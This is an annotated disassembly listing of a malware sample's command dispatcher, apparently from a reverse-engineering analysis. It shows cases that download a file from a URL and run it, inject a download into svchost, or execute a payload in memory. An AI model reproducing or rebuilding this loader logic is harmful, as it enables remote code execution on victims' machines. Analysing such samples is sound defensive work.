 ; Attributes: bp-based frame
switchTableFunc proc near
lpDecodedConfig= dword ptr  8
arg_4= dword ptr  0Ch
push    ebp
mov     ebp, esp
mov     ecx, [ebp+lpDecodedConfig]
cmp     byte ptr [ecx+1], ':'
jnz     short DefaultCase
movsx   eax, byte ptr [ecx]
add     eax, -62h       ; switch 17 cases
cmp     eax, 10h
ja      short DefaultCase
movzx   eax, ds:byte_402210[eax]
jmp     ds:off_4021F8[eax*4] ; switch jump
Option_r:
lea     eax, [ecx+2]
push    eax             ; URL
call    DownloadToFile_Exec
mov     ecx, [ebp+arg_4]
add     esp, 4
mov     [ecx], eax
mov     eax, 1
pop     ebp
retn
Option_l:
push    1
Option_e:
push    0
jmp     short loc_4021AF
Option_b:
lea     eax, [ecx+2]
push    eax             ; URL
call    DownloadInjectInSvchost
mov     ecx, [ebp+arg_4]
add     esp, 4
mov     [ecx], eax
mov     eax, 1
pop     ebp
retn
Option_n:
mov     eax, [ebp+arg_4]
mov     dword ptr [eax], 1
mov     eax, 1
pop     ebp
retn
DefaultCase:
xor     eax, eax
pop     ebp
retn
switchTableFunc endp
loc_4021AF:
lea     eax, [ecx+2]
push    eax             ; URL to connect
call    DownloadExecInMemory
mov     ecx, [ebp+arg_4]
add     esp, 8
mov     [ecx], eax
mov     eax, 1
pop     ebp
retn